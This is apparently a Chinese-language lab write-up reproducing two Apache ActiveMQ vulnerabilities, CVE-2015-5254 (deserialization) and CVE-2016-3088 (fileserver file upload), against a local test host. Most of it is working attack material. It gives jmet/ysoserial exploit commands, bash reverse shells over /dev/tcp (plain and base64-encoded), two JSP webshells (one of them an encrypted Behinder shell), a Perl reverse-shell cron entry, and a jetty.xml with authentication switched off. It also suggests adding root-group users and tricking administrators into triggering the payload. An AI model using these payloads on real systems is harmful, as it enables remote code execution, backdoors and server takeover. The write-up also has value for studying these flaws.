ActiveMQ系列漏洞汇总
ActiveMQ 反序列化漏洞(CVE-2015-5254)
Apache ActiveMQ是美国Apache软件基金会所研发的一套开源的消息中间件,它支持Java消息服务,集群,Spring FrameWork。
Apache ActiveMQ 5.13.0之前5.x版本中存在安全漏洞,该漏洞源于程序没有限制可在代理中序列化的类。远程攻击者可借助特制的序列化的Java Message Service(JMS)ObjectMessage对象利用该漏洞执行任意代码。
信息搜集
nmap -sS -T5 -n -p- 192.168.50.128
C:\Users\aaron>nmap -sS -p- -T5 -n 192.168.50.128
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-03 11:25 ?D1ú±ê×?ê±??
Nmap scan report for 192.168.50.128
Host is up (0.0010s latency).
Not shown: 65533 closed ports
PORT      STATE SERVICE
8161/tcp  open  patrol-snmp
61616/tcp open  unknown
MAC Address: 00:0C:29:70:75:41 (VMware)

Nmap done: 1 IP address (1 host up) scanned in 3.10 seconds

此环境监听8161,61616 两个端口,其中8161是web管理页面端口。访问http://192.168.50.128:8161则可以看到web管理页面,如下图所示:
61616端口则是工作端口,消息在这个端口进行传递
漏洞复现
漏洞利用过程
- 构造可执行命令的反序列化对象
- 作为一个消息,发送给目标61616端口
- 访问web管理页面,读取消息,触发漏洞
使用jmet进行漏洞利用。首先下载jmet的jar文件,并在同目录下创建一个external文件夹(否则可能会爆文件夹不存在的错误)。
jmet原理是使用ysoserial生成Payload并发送(其jar内自带ysoserial,无需再自己下载),所以我们需要在ysoserial是gadget中选择一个可以使用的,比如ROME
POC:
java -jar jmet-0.1.0-all.jar -Q event -I ActiveMQ -s -Y "touch /tmp/success" -Yp ROME 192.168.50.128 61616

此时,会给目标ActiveMQ添加一个名为event的队列,可以通过 http://192.168.50.128:8161/admin/browse.jsp?JMSDestination=event 看到这个队列的所有消息
点击此条消息,如果在docker中的/tmp目录下中创建了success文件,则表明该漏洞可以利用
反弹shell
反弹shell时要将命令base64加密后发送,利用bash在目标机解密执行,在不加密的情况下执行命令不能反弹shell
偶尔有时命令执行有效负载Runtime.getRuntime().exec()会失败。使用Webshell,反序列化漏洞或其他向量时可能会发生这种情况。
有时这是因为重定向和管道字符的使用方式在正在启动的进程的上下文中没有意义。例如,ls > dir_listing在shell中执行应该将当前目录的列表输出到名为的文件中dir_listing。但是在exec()函数的上下文中,该命令将被解释为获取>和dir_listing目录的列表。
其他时候,其中包含空格的参数会被StringTokenizer类破坏,该类将空格分割为命令字符串。那样的东西ls “My Directory"会被解释为ls ‘"My’ 'Directory”’。
在Base64编码的帮助下,下面的转换器可以帮助减少这些问题。它可以通过调用Bash或PowerShell再次使管道和重定向更好,并且还确保参数中没有空格。
使用java.lang.Runtime.exec() Payload Workarounds对命令进行base64编码
bash 命令直弹
反弹命令:
bash -i >& /dev/tcp/192.168.50.128/4444 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjUwLjEyOC80NDQ0IDA+JjE=}|{base64,-d}|{bash,-i}
EXP:

java -jar jmet-0.1.0-all.jar -Q event -I ActiveMQ -s -Y "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjUwLjEyOC80NDQ0IDA+JjE=}|{base64,-d}|{bash,-i}" -Yp ROME 192.168.50.128 61616
在kali中使用nc监听4444端口
nc -lvnp 4444
当点击该条记录则直接反弹回shell
命令执行
当最开始未对exp进行base64编码时,无法反弹shell,所以想着可以命令执行,所以使用文件重定向,并当文件重定向完成之后,立马执行脚本,反弹shell
但是测试数次未能成功,最后以base64编码之后,能够利用
反弹命令:
echo "bash -i >& /dev/tcp/192.168.50.128/4444 0>&1" > /tmp/shell.sh && bash /tmp/shell.sh
bash -c {echo,ZWNobyAiYmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjUwLjEyOC80NDQ0IDA+JjEiID4gL3RtcC9zaGVsbC5zaCAmJiBiYXNoIC90bXAvc2hlbGwuc2g=}|{base64,-d}|{bash,-i}
EXP:
java -jar jmet-0.1.0-all.jar -Q event -I ActiveMQ -s -Y "bash -c {echo,ZWNobyAiYmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjUwLjEyOC80NDQ0IDA+JjEiID4gL3RtcC9zaGVsbC5zaCAmJiBiYXNoIC90bXAvc2hlbGwuc2g=}|{base64,-d}|{bash,-i}" -Yp ROME 192.168.50.128 61616
其他利用
由于可以命令执行,所以可以使用&&符号,成功执行command1 之后再执行command2,当服务器开启22端口,则可以创建用户,添加到root用户组(有权限情况下),这样则可以通过我们设置的用户和密码成功进入服务器。
总结
值得注意的是,通过web管理页面访问消息并触发这个漏洞的过程需要管理员权限,在没有密码的情况,我们可以诱导管理员访问我们的链接以触发,或者伪装成其他合法服务需要的消息,等待客户端访问时触发
ActiveMQ 任意文件上传漏洞(CVE-2016-3088)
背景简述
ActiveMQ的web控制台分三个应用,admin、api和fileserver,其中admin是管理员页面,api是接口,fileserver是储存文件的接口;admin和api都需要登录后才能使用,fileserver无需登录。
fileserver是一个RESTful API接口,我们可以通过GET、PUT、DELETE等HTTP请求对其中存储的文件进行读写操作,其设计目的是为了弥补消息队列操作不能传输、存储二进制文件的缺陷,但后来发现:
- 其使用率并不高
- 文件操作容易出现漏洞
所以,ActiveMQ在5.12.x~5.13.x版本中,已经默认关闭了fileserver这个应用(你可以在conf/jetty.xml中开启之);在5.14.0版本以后,彻底删除了fileserver应用。
在测试过程中,可以关注ActiveMQ的版本,避免走弯路。
信息搜集
nmap -sS -T5 -n -p- 192.168.50.128
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-04 09:37 ?D1ú±ê×?ê±??
Nmap scan report for 192.168.50.128
Host is up (0.0014s latency).
Not shown: 65533 closed ports
PORT      STATE SERVICE
8161/tcp  open  patrol-snmp
61616/tcp open  unknown
MAC Address: 00:0C:29:70:75:41 (VMware)

Nmap done: 1 IP address (1 host up) scanned in 3.85 seconds
环境监听61616端口和8161端口,其中8161为web控制台端口,本漏洞就出现在web控制台中。访问http:192.168.50.128:8161能够看到Web页面,说明环境已经成功运行。(第一次启动docker的时候nmap扫描出端口的state是filtered,重启Docker貌似解决了问题)
漏洞复现


本漏洞出现在fileserver应用中,漏洞原理其实非常简单,就是fileserver支持写入文件(但不解析jsp),同时支持移动文件(MOVE请求)。所以,我们只需要写入一个文件,然后使用MOVE请求将其移动到任意位置,造成任意文件写入漏洞。
文件写入有几种利用方法:
- 写入webshell
- 写入cron 或ssh key 等文件
- 写入jar 或 jetty.xml 等库和配置文件
写入webshell的好处是门槛低,方便,但是fileserver不解析jsp,admin和api两个应用都需要登录才能访问,所以有点鸡肋,写入cron 和ssh key 好处是直接反弹拿shell,也比较方便,缺点是需要root权限,写入jar,稍微麻烦点(需要jar后门 ),写入xml配置文件,这个方法比较靠谱,但有个鸡肋点是,我们需要activemq的绝对路径。
写入webshell
写入webshell需要写在admin或api应用中,而这俩应用都需要登录才能访问。默认的ActiveMQ账号密码都为admin,访问http://192.168.50.128:8161/admin/test/systemProperties.jsp查看ActiveMQ的绝对路径


构造PUT请求,当返回204状态码则说明文件上传成功
访问http://192.168.50.128:8161/fileserver/test.txt则会将此文件展示出来,如下图所示
访问http://192.168.50.128:8161/api/test1.jsp则会将此文件展示出来,如下图所示。(注意,访问该路径时需要登录,activeMQ默认密码是admin/admin)
EXP:
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if(request.getParameter("pass")!=null){String k=(""+UUID.randomUUID()).replace("-","").substring(16);session.putValue("u",k);out.print(k);return;}Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec((session.getValue("u")+"").getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);%>
上传冰蝎马,之后不能利用,因为系统需要登录,无法直接利用,访问shell地址可以成功执行
EXP:
<%@ page import="java.io.*"%>
<%
out.print("Hello");

String strcmd=request.getParameter("cmd");

String line=null;

Process p=Runtime.getRuntime().exec(strcmd);

BufferedReader br=new BufferedReader(new InputStreamReader(p.getInputStream()));

while((line=br.readLine())!=null){

  out.print(line+"");

}
%>
写入计划任务

这是一个比较稳健的方法。首先上传cron配置文件(注意,换行一定要\n,不能是\r\n,否则crontab执行会失败):
*/1 * * * * root /usr/bin/perl -e 'use Socket;$i="192.168.50.128";$p=8888;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
这个方法需要ActiveMQ是root运行,否则也不能写入cron文件。
写入jetty.xml或jar
在写入shell时会受到身份认证的限制,实际中除了口令爆破成功之外写shell比较困难,如果采用计划任务反弹shell,则需要activemq时root权限启动的,否则无法写入计划任务反弹shell,这个时候会想到写入jetty.xml配置文件覆盖原来的配置,取消身份认证即可写shell;思路没有问题,但是在本地测试时发现可以写入覆盖,但是必须要active重启才可以使配置生效,所以只有在root权限下才可以写入计划任务让服务重启,但此时可以直接弹shell了,就没必要去覆盖配置了,总体来说,思路上没有问题。
jetty.xml配置如下:只需要将身份认证的true改为false即可
<beans xmlns="http://www.springframework.org/schema/beans" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
    xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">

    <bean id="securityLoginService" class="org.eclipse.jetty.security.HashLoginService">
        <property name="name" value="ActiveMQRealm" />
        <property name="config" value="${activemq.conf}/jetty-realm.properties" />
    bean>

    <bean id="securityConstraint" class="org.eclipse.jetty.util.security.Constraint">
        <property name="name" value="BASIC" />
        <property name="roles" value="admin" />
        <property name="authenticate" value="false" />
    bean>
    <bean id="securityConstraintMapping" class="org.eclipse.jetty.security.ConstraintMapping">
        <property name="constraint" ref="securityConstraint" />
        <property name="pathSpec" value="/*" />
    bean>
    <bean id="securityHandler" class="org.eclipse.jetty.security.ConstraintSecurityHandler">
        <property name="loginService" ref="securityLoginService" />
        <property name="authenticator">
            <bean class="org.eclipse.jetty.security.authentication.BasicAuthenticator" />
        property>
        <property name="constraintMappings">
            <list>
                <ref bean="securityConstraintMapping" />
            list>
        property>
        <property name="handler">
            <bean id="sec" class="org.eclipse.jetty.server.handler.HandlerCollection">
                <property name="handlers">
                    <list>
                        <bean class="org.eclipse.jetty.webapp.WebAppContext">
                            <property name="contextPath" value="/admin" />
                            <property name="resourceBase" value="${activemq.home}/webapps/admin" />
                            <property name="logUrlOnStart" value="true" />
                        bean>
                        <bean class="org.eclipse.jetty.webapp.WebAppContext">
                            <property name="contextPath" value="/demo" />
                            <property name="resourceBase" value="${activemq.home}/webapps/demo" />
                            <property name="logUrlOnStart" value="true" />
                        bean>
                        <bean class="org.eclipse.jetty.webapp.WebAppContext">
                            <property name="contextPath" value="/fileserver" />
                            <property name="resourceBase" value="${activemq.home}/webapps/fileserver" />
                            <property name="logUrlOnStart" value="true" />
                            <property name="parentLoaderPriority" value="true" />
                        bean>
                        <bean class="org.eclipse.jetty.server.handler.ResourceHandler">
                            <property name="directoriesListed" value="false" />
                            <property name="welcomeFiles">
                                <list>
                                    <value>index.htmlvalue>
                                list>
                            property>
                            <property name="resourceBase" value="${activemq.home}/webapps/" />
                        bean>
                        <bean id="defaultHandler" class="org.eclipse.jetty.server.handler.DefaultHandler">
                            <property name="serveIcon" value="false" />
                        bean>
                    list>
                property>
            bean>
        property>
    bean>

    <bean id="contexts" class="org.eclipse.jetty.server.handler.ContextHandlerCollection">
    bean>

    <bean id="Server" class="org.eclipse.jetty.server.Server" init-method="start"
        destroy-method="stop">

        <property name="connectors">
            <list>
                <bean id="Connector" class="org.eclipse.jetty.server.nio.SelectChannelConnector">
                    <property name="port" value="8161" />
                bean>


            list>
        property>

        <property name="handler">
            <bean id="handlers" class="org.eclipse.jetty.server.handler.HandlerCollection">
                <property name="handlers">
                    <list>
                        <ref bean="contexts" />
                        <ref bean="securityHandler" />
                    list>
                property>
            bean>
        property>

    bean>

beans>
